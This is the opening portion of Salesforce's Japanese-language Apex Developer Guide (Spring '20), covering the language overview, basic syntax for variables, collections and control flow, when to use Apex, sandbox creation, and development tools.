

# Apex 開発者ガイド

バージョン 48.0, Spring '20



本書の英語版と翻訳版で相違がある場合は英語版を優先するものとします。

© Copyright 2000–2020 salesforce.com, inc. All rights reserved. Salesforce およびその他の名称や商標は、salesforce.com, inc. の登録商標です。本ドキュメントに記載されたその他の商標は、各社に所有権があります。

# 目次

<b>Apex 開発者ガイド</b> .....	1
Apex の使用開始 .....	1
Apex の概要 .....	2
Apex 開発プロセス .....	13
Apex クイックスタート .....	20
Apex の作成 .....	27
データ型および変数 .....	28
フローの制御ステートメント .....	55
クラス、オブジェクトおよびインターフェース .....	63
Apex でのデータの操作 .....	131
Apex の実行 .....	247
Apex の呼び出し .....	247
Apex トランザクションおよびガバナ制限 .....	330
Apex での Salesforce 機能の使用 .....	345
インテグレーションと Apex ユーティリティ .....	556
Apex のデバッグ、テスト、リリース .....	628
Apex のデバッグ .....	628
Apex のテスト .....	669
Apex のリリース .....	707
管理パッケージを使用した Apex の配布 .....	714
Apex 言語のリファレンス .....	720
Apex DML 操作 .....	722
ApexPages 名前空間 .....	727
AppLauncher 名前空間 .....	761
Approval 名前空間 .....	766
Auth 名前空間 .....	783
Cache 名前空間 .....	899
Canvas 名前空間 .....	952
ChatterAnswers 名前空間 .....	973
ConnectApi 名前空間 .....	975
Database 名前空間 .....	2227
Datacloud 名前空間 .....	2275
DataSource 名前空間 .....	2293
Dom 名前空間 .....	2369
EventBus 名前空間 .....	2383
Flow 名前空間 .....	2394
KbManagement 名前空間 .....	2399
Messaging 名前空間 .....	2411
Metadata 名前空間 .....	2460

## 目次

Process 名前空間 .....	2572
QuickAction 名前空間 .....	2585
Reports 名前空間 .....	2629
Schema 名前空間 .....	2756
Search 名前空間 .....	2828
Sfc 名前空間 .....	2844
Site 名前空間 .....	2848
Support 名前空間 .....	2851
System 名前空間 .....	2855
TerritoryMgmt 名前空間 .....	3574
TxnSecurity 名前空間 .....	3577
UserProvisioning 名前空間 .....	3588
VisualEditor 名前空間 .....	3597
wave 名前空間 .....	3611
付録 .....	3623
Apex の SOAP API および SOAP ヘッダー .....	3623
納入先請求書の例 .....	3655
予約キーワード .....	3667
アクションリンクの表示ラベル .....	3669
ドキュメント表記規則 .....	3674
用語集 .....	3675

# Apex 開発者ガイド

Salesforce は、従来のクライアント-サーバベースの企業アプリケーションをオンデマンドマルチテナント方式の Web 環境、Lightning プラットフォームへと移すことによって、ビジネスの方法を変えてきました。上記の環境により、Salesforce Automation や Service & Support などのアプリケーションの実行とカスタマイズを行い、特定のビジネスニーズに基づいて新しいカスタムアプリケーションを構築できるようにしました。

このセクションの内容:

## Apex の使用開始

Apex は、開発者が Lightning プラットフォームサーバでフローとトランザクションの制御ステートメントを API へのコールと組み合わせて実行できるようにした、強く型付けされたオブジェクト指向のプログラミング言語です。

## Apex の作成

Apex は Salesforce の Java のようなものです。Lightning プラットフォームの永続レイヤでデータを追加したり操作したりできます。クラス、データ型、変数、if-else ステートメントを使用します。特定の条件に基づいて実行されるようにしたり、コードブロックを繰り返し実行したりすることができます。

## Apex の実行

Apex では Salesforce ユーザーインターフェースの多くの機能にプログラムでアクセスでき、外部 SOAP や REST Web サービスと統合できます。Apex コードは、さまざまな手段を使用して実行できます。Apex コードはアトミックトランザクションで実行されます。

## Apex のデバッグ、テスト、リリース

開発者コンソールとデバッグログを使用し、Sandbox で Apex コードをリリースしてデバッグします。コードを単体テストしてから、パッケージを使用してコードを顧客に配布します。

## Apex 言語のリファレンス

この Apex リファレンスには、DML ステートメント、組み込みの Apex クラス、インターフェースについて詳述されています。

## 付録

## 用語集

## Apex の使用開始

---

Apex は、開発者が Lightning プラットフォームサーバでフローとトランザクションの制御ステートメントを API へのコールと組み合わせて実行できるようにした、強く型付けされたオブジェクト指向のプログラミング言語です。

このセクションの内容:

#### Apex の概要

Apex コードは、次世代のビジネスアプリケーションの構築に関心を持つ開発者のための、初のマルチテナント、オンデマンドプログラミング言語です。Apex は、開発者がオンデマンドアプリケーションを作成する方法を大幅に改革します。

#### Apex 開発プロセス

この章では、Apex 開発ライフサイクル、および Apex の開発に使用する組織とツールについて説明します。Apex コードのテストとリリースについても説明します。

#### Apex クイックスタート

このステップごとのチュートリアルでは、簡単な Apex クラスおよびトリガを作成する方法と、これらのコンポーネントを本番組織にリリースする方法を説明します。

## Apex の概要

Apex コードは、次世代のビジネスアプリケーションの構築に関心を持つ開発者のための、初のマルチテナント、オンデマンドプログラミング言語です。Apex は、開発者がオンデマンドアプリケーションを作成する方法を大幅に改革します。

Salesforce ユーザーインターフェースでは、新規項目、オブジェクト、ワークフロー、および承認プロセスを定義する機能などの多くのカスタマイズオプションを使用できますが、開発者は、SOAP API を使用して、クライアント側のプログラムから `delete()`、`update()`、`upsert()` などのデータ操作コマンドを発行することもできます。

これらのクライアント側プログラムは通常 Java、JavaScript、.NET、またはその他のプログラミング言語で作成され、このプログラムによって組織はより柔軟にカスタマイズを行うことができます。ただし、これらのクライアント側プログラムの制御ロジックは Salesforce サーバ上にないため、一般的なビジネスランザクションを完了させるために Salesforce サイトへの複数回の呼び出しを必要とするパフォーマンスコスト、Java や .NET などのサーバコードを安全で安定した環境にホストするためのコストと複雑さといった制限があります。

このセクションの内容:

### 1. Apex とは?

Apex は、開発者が Salesforce サーバでフローとランザクションの制御ステートメントを API へのコールと組み合わせて実行できるようにした、強く型付けされたオブジェクト指向のプログラミング言語です。Java に似た、データベースのストアドプロシージャのように動作する構文を使用する Apex により、開発者は、ボタンクリック、関連レコードの更新、および Visualforce ページなどのほとんどのシステムイベントにビジネスロジックを追加できます。Apex コードは、Web サービス要求、およびオブジェクトのトリガから開始できます。

### 2. Apex の基本概念について

一般的に Apex コードには、他のプログラミング言語でなじみのある内容が多く含まれています。

### 3. Apex を使用する必要がある状況は?

Salesforce には、強力な CRM 機能を提供するアプリケーションが組み込まれています。また、Salesforce では組織に応じて組み込みアプリケーションをカスタマイズする機能も用意されています。ただし、組織には、既存の機能ではサポートされていない複雑なビジネスプロセスがあることがあります。Lightning プラットフォームには、このような場合に高度な管理者や開発者がカスタム機能を構築できるさまざまな方法が搭載されています。

### 4. Apex はどのように機能しますか?

すべての Apex は、Lightning プラットフォーム上で完全にオンデマンドで実行されます。開発者は Apex コードを作成してプラットフォームに保存し、エンドユーザはユーザインターフェースから Apex コードの実行をトリガします。

### 5. クラウドでのコードの開発

Apex プログラミング言語は、クラウド (マルチテナントプラットフォーム) で保存、実行されます。Apex はこのプラットフォームでのデータアクセスとデータ操作に設計されており、システムイベントにカスタムビジネスロジックを追加できます。プラットフォームでのビジネスプロセスを自動化する多数の利点がありますが、一般的な用途のプログラミング言語ではありません。

### 6. 新機能

Salesforce リリースノートで新機能と変更された機能を確認してください。

## Apex とは?

Apex は、開発者が Salesforce サーバでフローとトランザクションの制御ステートメントを API へのコールと組み合わせて実行できるようにした、強く型付けされたオブジェクト指向のプログラミング言語です。Java に似た、データベースのストアドプロシージャのように動作する構文を使用する Apex により、開発者は、ボタンクリック、関連レコードの更新、および Visualforce ページなどのほとんどのシステムイベントにビジネスロジックを追加できます。Apex コードは、Web サービス要求、およびオブジェクトのトリガから開始できます。

### エディション

使用可能なインターフェース: Salesforce Classic (使用できない組織もあります) および Lightning Experience

使用可能なエディション: Enterprise Edition、Performance Edition、Unlimited Edition、Developer Edition、および Database.com Edition

ほとんどのシステムのイベントに Apex を追加できます。



Apex は、言語として次の特徴があります。

#### 統合されている

Apex では、次の一般的な Lightning プラットフォームイディオムが標準でサポートされます。

- INSERT、UPDATE、および DELETE など、組み込み DmlException 処理を含むデータ操作言語 (DML) コール
- sObject レコードのリストを返す、インラインの Salesforce Object Query Language (SOQL) と Salesforce Object Search Language (SOSL) のクエリ
- 複数のレコードの一括処理を可能にするループ
- レコード更新の競合を回避するロック構文
- 保存された Apex メソッドから構築できる、カスタムの公開 API コール
- Apex が参照するカスタムオブジェクトまたはカスタム項目を編集または削除しようとするとき発行される警告とエラー

#### 使いやすい

Apex は、変数および式の構文、ブロックおよび条件ステートメントの構文、ループ構文、オブジェクトおよび配列の表記など、よく知られた Java のイディオムに基づいています。Apex が新しい要素を導入する場

合、理解しやすい構文およびセマンティックを使用して Lightning プラットフォームの効率的な使用を促進します。その結果、Apex は、簡潔で記述しやすいコードを作成します。

#### データ指向

Apex は複数のクエリや DML ステートメントを Salesforce サーバ上の 1 つの作業単位にまとめるように設計されています。これは、開発者がデータベースのストアードプロシージャを使用して複数のトランザクションステートメントをデータベースサーバにまとめるのと同じ要領です。他のデータベースのストアードプロシージャと同様に、Apex は、ユーザインターフェースでの要素の実行はサポートしていません。

#### 正確である

Apex は、オブジェクト名や項目名などのスキーマオブジェクトを直接参照する、強力で定型化された言語です。参照が無効である場合は、コンパイル時にすぐにエラーが発生します。アクティブな Apex コードが要求しているときに削除されないように、メタデータのすべてのカスタム項目、オブジェクト、クラス連動関係を保存します。

#### ホストされている

Apex は、すべて Lightning プラットフォームで解釈、実行、および制御されます。

#### マルチテナント型

他の Lightning プラットフォームと同様、Apex はマルチテナント環境で実行されます。そのため、Apex ランタイムエンジンは、回避コードから保護されるよう設計されており、共有リソースが独占されないようになっています。制限事項に違反するコードは失敗し、わかりやすいエラーメッセージが表示されます。

#### テストが容易

Apex には、単体テストの作成と実行のサポートが組み込まれています。コードがどれだけカバーされているか、コードのどの部分を効率化できるかを示すテスト結果が含まれます。Salesforce では、プラットフォームのアップグレードの前にすべての単体テストを実行することによって、すべてのカスタム Apex コードが期待どおりに動作することを確認しています。

#### バージョンングされている


Apex コードを異なるバージョンの API に保存できます。これにより、動作を維持できます。

Apex は、Performance Edition、Unlimited Edition、Developer Edition、Enterprise Edition、および Database.com に含まれています。

## Apex の基本概念について

一般的に Apex コードには、他のプログラミング言語でなじみのある内容が多く含まれています。

## Apex のプログラミング要素




このセクションは、Apex の基本的な機能および基本概念の一部について説明します。

## バージョン設定の使用

Salesforce ユーザーインターフェースで、Apex クラスまたはトリガを保存する Salesforce API のバージョンを指定できます。この設定は、使用する SOAP API のバージョンだけではなく、Apex のバージョンも示します。保存後、バージョンを変更できます。各クラス名またはトリガ名は一意である必要があります。異なるバージョンに同じクラスまたはトリガを保存することはできません。

バージョン設定を使用すると、AppExchange から組織にインストールした管理パッケージの特定のバージョンにクラスまたはトリガを関連付けることもできます。管理パッケージのこのバージョンは、より新しいバージョンの管理パッケージがインストールされても、バージョン設定を手動で更新しない限り、クラスまたはトリガによって引き続き使用されます。インストール済み管理パッケージを設定リストに追加するには、使用可能なパッケージのリストからパッケージを選択します。リストは、クラスまたはトリガにまだ関連付けられていないインストール済み管理パッケージがある場合にのみ表示されます。



管理パッケージのバージョン設定の使用についての詳細は、Salesforce オンラインヘルプの「パッケージバージョンについて」を参照してください。

## 変数、メソッド、およびクラスの命名

変数、メソッドまたはクラスを命名する場合、Apex の予約キーワードは使用できません。使用できない語には、**予約キーワード**のほかに、list、test、または account などの Apex および Lightning プラットフォームの一部である語が含まれます。

## 変数と式の使用

Apex は、強く型付けされた言語です。つまり、最初に参照するときに変数のデータ型を宣言する必要があります。Apex データ型には、Integer、Date、Boolean などの基本のデータ型に加え、lists、maps、objects、sObjects など、高度なデータ型があります。

変数は名前とデータ型で宣言されます。宣言するときに、値を変数に割り当てることができます。後で値を割り当てすることもできます。変数を宣言する場合、次の構文を使用します。

```
datatype variable_name [ = value ];
```

 **ヒント:** 上記の末尾にあるセミコロンは省略できません。ステートメントの末尾には、必ずセミコロンを使用します。

次の例は、変数の宣言を示します。

```
// The following variable has the data type of Integer with the name Count,  
// and has the value of 0.  
Integer Count = 0;  
// The following variable has the data type of Decimal with the name Total. Note  
// that no value has been assigned to it.  
Decimal Total;  
// The following variable is an account, which is also referred to as an sObject.  
Account MyAcct = new Account();
```

Apex では、Integer または String などのすべてのプリミティブデータ型引数は、値によってメソッドに渡されます。つまり、引数への変更はメソッドの範囲内でのみ存在することになります。メソッドが返ったときに、その引数への変更は失われます。

sObject などの非プリミティブデータ型引数は、参照によってメソッドに渡されます。そのため、メソッドが返ったときに、渡された引数はメソッドをコールする前と同じオブジェクトをそのまま参照することになります。メソッド内の参照を別のオブジェクトを指し示すように変更することはできませんが、オブジェクトの項目の値は変更できます。

## ステートメントの使用

ステートメントは、操作を実行するコード化された指示です。

Apex では、ステートメントの末尾にセミコロンを使用し、次の種類のいずれかになります。

- 割り当て (値の変数への割り当てなど)
- 条件 (if-else)
- ループ:

- Do-while
- While
- For
- ロック
- データ操作言語 (DML)
- トランザクションの制御
- メソッド呼び出し
- 例外処理

ブロックは、中括弧でまとめられる一連のステートメントです。単一のステートメントが使用できる場所であればどこでも使用できます。次に例を示します。

```
if (true) {
    System.debug(1);
    System.debug(2);
} else {
    System.debug(3);
    System.debug(4);
}
```

ブロックが1つのステートメントだけで構成される場合、中括弧を取ることができます。次に例を示します。

```
if (true)
    System.debug(1);
else
    System.debug(2);
```

## コレクションの使用

Apex には、次の種類のコレクションがあります。

- リスト (配列)
- 対応付け
- セット

リストは、Integer、String、オブジェクト、他のコレクションなどの要素のコレクションです。要素のシーケンスが重要な場合はリストを使用します。リスト内に重複する要素を含めることができます。

リスト内の最初のインデックスの位置は必ず0になります。

リストを作成する手順は、次のとおりです。

- `new` キーワードを使用します。
- `<>` 文字で囲まれた要素の種類の前に `List` キーワードを使用します。

次の構文を使用して、リストを作成します。

```
List <datatype> list_name
    [= new List<datatype>();] |
    [=new List<datatype>{value [, value2. . .]}];] |
    ;
```

次の例では Integer のリストを作成し、変数 `My_List` に割り当てます。Apex は強く型付けされているため、`My_List` のデータ型を Integer のリストとして宣言する必要があります。

```
List<Integer> My_List = new List<Integer>();
```

詳細は、「[Lists](#)」(ページ 33)を参照してください。

セットとは、一意の順不同の要素のコレクションです。セットには String、Integer、Date などのプリミティブデータ型を含めることができます。また、より複雑な sObject などのデータ型も含まれます。

セットを作成する手順は、次のとおりです。

- `new` キーワードを使用します。
- `<>` 文字で囲まれたプリミティブデータ型の前に `Set` キーワードを使用します。

次の構文を使用して、セットを作成します。

```
Set<datatype> set_name
    [= new Set<datatype>();] |
    [= new Set<datatype>{value [, value2. . .] };] |
    ;
```

次の例では、String のセットを作成します。セットの値は、中括弧 `{}` を使用して渡されます。

```
Set<String> My_String = new Set<String>{'a', 'b', 'c'};
```

詳細は、「[Set](#)」(ページ 36)を参照してください。

対応付けは、キー-値のペアのコレクションです。キーには、任意のプリミティブデータ型を使用できます。値には、プリミティブデータ型およびオブジェクトその他のコレクションを含められます。キーによる検索が重要な場合は、対応付けを使用します。対応付けでは重複する値は存在できますが、各キーは一意である必要があります。

対応付けを作成する手順は、次のとおりです。

- `new` キーワードを使用します。
- `<>` 文字で囲まれ、カンマで区切られたキー-値の前に `Map` キーワードを使用します。

次の構文を使用して、対応付けを作成します。

```
Map<key_datatype, value_datatype> map_name
    [=new map<key_datatype, value_datatype>();] |
    [=new map<key_datatype, value_datatype>
    {key1_value => value1_value
    [, key2_value => value2_value. . .}];] |
    ;
```

次の例では、キーのデータ型が Integer、値が String である対応付けを作成します。この例では、対応付けが作成されると、中括弧 `{}` の間に対応付けの値が渡されます。

```
Map<Integer, String> My_Map = new Map<Integer, String>{1 => 'a', 2 => 'b', 3 => 'c'};
```

詳細は、「[対応付け](#)」(ページ 37)を参照してください。

## 条件分岐の使用

`if` ステートメントは、アプリケーションが条件に基づいてさまざまなことを実行できるようにする `true-false` テストです。基本構文は次のとおりです。

```
if (Condition) {  
  // Do this if the condition is true  
} else {  
  // Do this if the condition is not true  
}
```

詳細は、「[条件 \(if-else\) ステートメント](#)」(ページ 55)を参照してください。

## ループの使用

`if` ステートメントを使用すると、アプリケーションは条件に基づいて操作を実行できますが、ループはアプリケーションが条件に基づいて同じ操作を繰り返し実行するよう指示します。Apexでは、次の種類のループを使用できます。

- Do-while
- While
- For

*Do-while* ループは、コードの実行後に条件をチェックします。

*While* ループは、コードの実行前の開始時に条件をチェックします。

*For* ループを使用すると、ループ内で使用される条件をより詳細に制御できます。また、Apexでは、条件を設定する従来の *For* ループ、条件の一部としてリストおよび SOQL クエリを使用する *For* ループを使用できます。

詳細は、「[ループ](#)」(ページ 60)を参照してください。

## Apex を使用する必要がある状況は?

Salesforce には、強力な CRM 機能を提供するアプリケーションが組み込まれています。また、Salesforce では組織に応じて組み込みアプリケーションをカスタマイズする機能も用意されています。ただし、組織には、既存の機能ではサポートされていない複雑なビジネスプロセスがあることがあります。Lightning プラットフォームには、このような場合に高度な管理者や開発者がカスタム機能を構築できるさまざまな方法が搭載されています。

### Apex

次のような場合に Apex を使用します。

- Web サービスを作成する
- メールサービスを作成する
- 複数のオブジェクトに複雑な検証を実行する
- ワークフローでサポートされていない複雑なビジネスプロセスを作成する
- カスタムトランザクションロジック (1つのレコードやオブジェクトだけでなく、トランザクション全体で発生するロジック) を作成する

- レコードの保存などの別の操作にカスタムロジックを追加し、ユーザインターフェース、Visualforce ページ、SOAP API のいずれから操作が実行されても、ロジックが実行されるようにする

## Lightning のコンポーネント

Lightning コンポーネントを開発して Lightning Experience や Salesforce アプリケーションをカスタマイズしたり、独自のスタンドアロンアプリケーションを作成したりします。標準コンポーネントを使用して、開発期間を短縮することもできます。

Spring '19 (API バージョン 45.0) 以降、Lightning Web コンポーネントモデルと従来の Aura コンポーネントモデルの 2 つのプログラミングモデルを使用して Lightning コンポーネントを作成できます。Lightning Web コンポーネントは、HTML と最新の JavaScript を使用して作成されたカスタム HTML 要素です。Lightning Web コンポーネントと Aura コンポーネントは 1 つのページで共存および相互運用できます。Lightning アプリケーションビルダーとエクスペリエンスビルダーで動作するように Lightning Web コンポーネントと Aura コンポーネントを設定します。システム管理者とエンドユーザは、コンポーネントの開発にどのプログラミングモデルが使用されたかを知りません。それは単に Lightning コンポーネントです。

詳細は、[コンポーネントライブラリ](#)を参照してください。

## Visualforce

Visualforce では、タグベースのマークアップ言語を使用して、開発者はより効果的にアプリケーションを開発したり、Salesforce のユーザインターフェースをカスタマイズしたりできます。Visualforce を使用して、次のことができます。

- ウィザードやその他のマルチステッププロセスの構築
- アプリケーションを介した独自のカスタムフローコントロールの作成
- 最適かつ効果的なアプリケーションの相互作用を目的とした、ナビゲーションパターンやデータ固有ルールの定義

詳細は、『[Visualforce 開発者ガイド](#)』を参照してください。

## SOAP API


一度に 1 つのレコードタイプのみを処理し、トランザクション制御 (Savepoint の設定や変更のロールバックなど) を必要としない複合アプリケーションに機能を追加する場合、標準の SOAP API コールを使用します。

詳細は、『[SOAP API 開発者ガイド](#)』を参照してください。

## Apex はどのように機能しますか?

すべての Apex は、Lightning プラットフォーム上で完全にオンデマンドで実行されます。開発者は Apex コードを作成してプラットフォームに保存し、エンドユーザはユーザインターフェースから Apex コードの実行をトリガします。

Apex は Lightning プラットフォームで完全にコンパイル、保存、および実行される



開発者が Apex コードを記述してプラットフォームに保存するときに、プラットフォームのアプリケーションサーバはまず、Apex ランタイムインタプリタによって解釈される抽象的な命令セットにコードをコンパイルし、その後それらの命令をメタデータとして保存します。

エンドユーザがボタンをクリックするか Visualforce ページにアクセスするなどして Apex の実行をトリガすると、プラットフォームのアプリケーションサーバはコンパイルされた命令をメタデータから取得し、ランタイムインタプリタを通して送信してから、結果を返します。エンドユーザは、標準プラットフォーム要求との実行時間の違いに気付くことはありません。

## クラウドでのコードの開発

Apex プログラミング言語は、クラウド(マルチテナントプラットフォーム)で保存、実行されます。Apexはこのプラットフォームでのデータアクセスとデータ操作用に設計されており、システムイベントにカスタムビジネスロジックを追加できます。プラットフォームでのビジネスプロセスを自動化する多数の利点がありますが、一般的な用途のプログラミング言語ではありません。

Apex は次の用途には使用できません。

- エラーメッセージ以外のユーザインターフェースの要素の表示
- 標準機能の変更。Apex では、機能の実行または機能の追加の回避のみが可能です。
- 一時ファイルの作成
- スレッドの実行

**ヒント:** すべての Apex コードは、他のすべての組織で使用される共有リソースである Lightning プラットフォーム上で実行されます。一貫したパフォーマンスと拡張性を確保するため、Apex の実行は、Apex 実行が Salesforce のサービス全体に一切影響を及ぼさないことを保証するガバナ制限によって制約されています。これは、すべての Apex コードは、1回のプロセスで実行できる操作数(DML、SOQLなど)に限定されることを意味します。

すべての Apex 要求は、1件から 50,000 件のレコードを含むコレクションを返します。コードが一度に1つのレコードでしか機能しないことは考えられません。そのため、一括処理を考慮するプログラミングパターンを実装する必要があります。そうでない場合、ガバナ制限による制約を受ける可能性があります。

関連トピック:

[トリガと一括要求に関するベストプラクティス](#)

## 新機能

Salesforce リリースノートで新機能と変更された機能を確認してください。

## 現在のリリース

最新機能について説明します。

## Apex 開発プロセス

この章では、Apex 開発ライフサイクル、および Apex の開発に使用する組織とツールについて説明します。Apex コードのテストとリリースについても説明します。

このセクションの内容:

### Apex 開発プロセスとは?

Apex を開発するには、Developer Edition アカウントを取得し、コードを作成してテストし、リリースします。

### 開発者組織または Sandbox 組織の作成

Apex は、本番組織、開発者組織、または Sandbox 組織で実行できます。Apex は、開発者組織または Sandbox 組織で開発できますが、本番組織では開発できません。

### Apex に関する説明

開発者アカウントを作成すると、Apex について学ぶための次のような多くのリソースを使用できるようになります。

### 開発環境を使用した Apex の記述

Apex コードを開発できるいくつかの開発環境があります。開発者コンソールと Visual Studio Code 向け Salesforce 拡張機能では、Apex コードの記述、テスト、デバッグができます。ユーザインターフェースのコードエディタではコードの記述のみが可能で、デバッグはサポートされていません。

### テストの記述

テストは、長期間の開発を正常に行うための主要部分であり、開発プロセスの重要な部分を占めます。テストコードを開発時に同時に作成する、テスト駆動型の開発プロセスで開発することを強くお勧めします。

### Sandbox 組織への Apex のリリース

Sandbox は、別の環境に作成された Salesforce 組織のコピーです。Sandbox を使用して、本番組織のデータやアプリケーションを損なうことなく、開発、テスト、トレーニングを行うことができます。Sandbox は本番組織から隔離されているため、Sandbox で実行する操作が本番組織に影響することはありません。

### Salesforce 本番組織への Apex のリリース

すべての単体テストが完了し、Apex コードが適切に実行されていることを確認したら、最後のステップは Salesforce 本番組織に Apex をリリースすることです。

### AppExchange アプリケーションへの Apex コードの追加

AppExchange 用に作成するアプリケーションに、Apex クラスまたはトリガを含めることができます。

## Apex 開発プロセスとは?

Apex を開発するには、Developer Edition アカウントを取得し、コードを作成してテストし、リリースします。

Apex の開発には、次の手順をお勧めします。

1. [Developer Edition アカウント](#)を取得します。
2. [Apex についての詳細を確認](#)します。
3. [Apex コード](#)を記述します。
4. Apex を記述するときに、[テストも記述](#)する必要があります。
5. 必要に応じて Apex を [Sandbox 組織](#)にリリースし、最終単体テストを行います。
6. [Salesforce 本番組織](#)に Apex をリリースします。

コードを作成およびテストしたら、Apex コードのリリースだけでなく、[AppExchange アプリケーションパッケージ](#)にクラスおよびトリガを追加することもできるようになります。

## 開発者組織または Sandbox 組織の作成

Apex は、本番組織、開発者組織、または Sandbox 組織で実行できます。Apex は、開発者組織または Sandbox 組織で開発できますが、本番組織では開発できません。

- **本番組織** — データにアクセスするライブユーザを持っている組織
- **開発者組織** — Developer Edition アカウントで作成された組織
- **Sandbox 組織** — 本番組織上に作成された組織であり、本番組織のコピー

 **メモ:** Apex トリガは、Salesforce の Trial Edition で使用できます。ただし、他のエディションに変換すると、このトリガは無効になります。新しくサインアップした組織に Apex が含まれる場合、いずれかのリリースメソッドを使用してコードを組織にリリースします。

Salesforce 本番組織では Apex を開発することはできません。実際にユーザが利用中のシステムで開発を行う場合、データが不安定になったり、アプリケーションが破損したりする可能性があります。代わりに、Sandbox または Developer Edition 組織のいずれかですべての開発作業を行う必要があります。

まだ開発者コミュニティのメンバーでない場合、<http://developer.salesforce.com/signup>にアクセスし、Developer Edition アカウントのサインアップの説明に従ってください。Developer Edition アカウントによって、Developer Edition 組織に自由にアクセスできるようになります。Professional Edition、Enterprise Edition、Unlimited Edition、または Performance Edition 組織、および Apex を作成するための Sandbox 組織がすでにある場合でも、開発者コミュニティのリソースを参照することを強くお勧めします。

 **メモ:** Salesforce の本番組織では、Salesforce ユーザインターフェースを使用して Apex を変更することはできません。

Sandbox 組織を作成する手順は、次のとおりです。

1. [設定] から、[クイック検索] ボックスに「*Sandbox*」と入力し、[Sandbox] を選択します。
2. [新規 Sandbox] をクリックします。
3. Sandbox の名前 (10 文字以下) と説明を入力します。

次の条件を満たす名前を選択することをお勧めします。

- 「QA」など、この Sandbox の目的を反映している。
- 文字数が少ない。これは、Salesforce が Sandbox 環境のユーザレコードのユーザ名に Sandbox 名を付加するためです。文字数の少ない名前であれば、Sandbox へのログイン時の入力も容易です。

#### 4. 使用する Sandbox の種別を選択します。

Sandbox オプションが表示されない場合や、追加ライセンスが必要な場合は、Salesforce に連絡して組織の Sandbox を注文してください。

購入する Sandbox の数を減らす場合は、所有する Sandbox の数を購入数と一致させることを求められます。たとえば、2 つの Full Sandbox を所有していて、1 つしか購入しない場合、Full Sandbox を作成することはできません。代わりに、使用可能な種別に応じて、Full Sandbox を Developer Pro Sandbox または Developer Sandbox などのより機能の少ない Sandbox に変換します。

#### 5. Partial Copy Sandbox または Full Sandbox に含めるデータを選択します。

- Partial Copy Sandbox の場合は、[次へ]をクリックし、作成したテンプレートを選択して Sandbox にデータを指定します。この Partial Copy にテンプレートを作成していない場合は、「[Sandbox テンプレートの作成または編集](#)」を参照してください。
- Full Sandbox の場合は、[次へ]をクリックし、含めるデータの量を決定します。
  - Full Sandbox にテンプレートに基づくデータを含めるには、既存の Sandbox テンプレートを選択します。詳細は、「[Sandbox テンプレートの作成または編集](#)」を参照してください。
  - Full Sandbox にすべてのデータを含めるには、どの程度の項目追跡履歴データを含めるか、および Chatter データをコピーするかどうかを選択します。履歴は 0 ~ 180 日分のコピーが可能で、30 日単位で増加できます。デフォルトは 0 日です。Chatter データには、フィード、メッセージ、および検出トピックが含まれます。コピーするデータの量を減らすと、Sandbox のコピー時間を大幅に短縮できます。

#### 6. この Sandbox の作成後および更新後に毎回スクリプトを実行するには、SandboxPostCopy インターフェースから以前に作成した Apex クラスを指定します。

#### 7. [作成] をクリックします。

 **ヒント:** Sandbox のコピー処理中は、本番組織への変更を制限するようにしてください。

## Apex に関する説明

開発者アカウントを作成すると、Apex について学ぶための次のような多くのリソースを使用できるようになります。

### Apex Trailhead コンテンツ

#### 初級および中級プログラマ

いくつかの Trailhead モジュールで Apex を学習するためのチュートリアルが提供されます。これらのモジュールを使用して、Apex の基本を学習するほか、Lightning プラットフォームで Apex を使用して、トリガ、単体テスト、非同期 Apex、REST Web サービス、Visualforce コントローラを介してカスタムビジネスロジックを追加する方法を学習します。

[クイックスタート: Apex](#)

[Apex の基本とデータベース](#)

[Apex トリガ](#)

[Apex インテグレーションサービス](#)

## Apex テスト

### 非同期 Apex

#### Salesforce 開発者 Apex ページ

##### 初級および上級プログラマ

Salesforce 開発者の Apex ページには、Apex プログラミング言語に関する記事を含むいくつかのリソースへのリンクがあります。これらのリソースには、Apex の簡単な概要と Apex 開発のベストプラクティスが記載されています。

#### Lightning Platform Cookbook

##### 初級および上級プログラマ

このコラボレーションサイトでは、Web サービス API の使用、Apex コードの開発、Visualforce ページの作成に関する多くの手順を提供しています。『Lightning Platform Cookbook』は開発者が一般的な Lightning プラットフォームプログラミングの手法およびベストプラクティスに精通するよう支援します。

<http://developer.force.com/cookbook> では、既存の手順を参照したり、コメントしたり、自分の手順を提出したりできます。

#### 開発ライフサイクル: Lightning プラットフォームでのエンタープライズ開発

##### アーキテクトおよび上級プログラマ

Trailhead の「アプリケーションライフサイクルと開発モデル」モジュールでは、Lightning プラットフォーム上でアプリケーションライフサイクルと開発モデルを使用する方法を学習できます。

#### トレーニングコース

Salesforce トレーニングや認定制度をご利用できます。[トレーニング/認定制度](#)のサイトを参照してください。

#### 本書(『Apex コード開発者ガイド』)

初級プログラマは次を参照してください。

- Apex の概要。特に次を参照してください。
  - ドキュメント表記規則
  - 基本概念
  - クイックスタートチュートリアル
- クラス、オブジェクトおよびインターフェース
- Apex のテスト
- 実行ガバナと制限

上記だけでなく、上級プログラマは次も参照してください。

- トリガと一括要求に関するベストプラクティス
- 高度な Apex プログラミングの例
- Apex Describe Information について
- 非同期実行 (@future アノテーション)
- Apex の一括処理および Apex スケジューラ

## 開発環境を使用した Apex の記述

Apex コードを開発できるいくつかの開発環境があります。開発者コンソールと Visual Studio Code 向け Salesforce 拡張機能では、Apexコードの記述、テスト、デバッグができます。ユーザインターフェースのコードエディタではコードの記述のみが可能で、デバッグはサポートされていません。

### 開発者コンソール

開発者コンソールは、Salesforce 組織のアプリケーションの作成、デバッグ、およびテストに使用できる一連のツールを備えた統合開発環境です。

開発者コンソールでは、次のタスクがサポートされています。

- コードの記述—ソースコードエディタを使用してコードを追加できます。組織のパッケージを参照することもできます。
- コードのコンパイル—トリガまたはクラスを保存するときに、コードが自動的にコンパイルされます。コンパイルエラーが発生した場合は報告されます。
- デバッグ—デバッグログを表示し、デバッグに役立つチェックポイントを設定できます。
- テスト—組織の特定のテストクラスのテストまたはすべてのテストを実行し、テスト結果を確認できます。コードカバー率を調べることもできます。
- パフォーマンスの確認—デバッグログを調べてパフォーマンスのボトルネックを特定できます。
- SOQL クエリ—組織のデータを照会し、クエリエディタを使用して結果を確認できます。
- 色分けとオートコンプリート—ソースコードエディタは、コード要素を読みやすくするために配色を使用し、クラス名とメソッド名のオートコンプリート機能を提供します。

### Visual Studio Code 向け Salesforce 拡張機能

Visual Studio Code 向け Salesforce Extension Pack には、Salesforce Platform 上で軽量 VS コードエディタで開発するためのツールが含まれます。これらのツールでは、開発組織 (スクラッチ組織、Sandbox、DE 組織)、Apex、Aura コンポーネント、Visualforce を操作する機能が提供されています。

インストール方法および使用方法についての詳細は、Web サイトを参照してください。

